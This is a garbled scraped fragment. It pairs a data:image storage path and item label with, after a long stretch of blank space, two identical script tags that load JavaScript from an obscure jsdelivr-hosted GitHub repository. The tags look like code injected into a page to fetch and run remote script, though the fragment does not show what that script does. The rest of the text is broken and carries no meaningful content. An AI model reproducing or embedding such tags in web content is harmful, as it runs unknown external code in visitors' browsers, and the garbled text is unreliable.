 ( - An-Nr-355)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  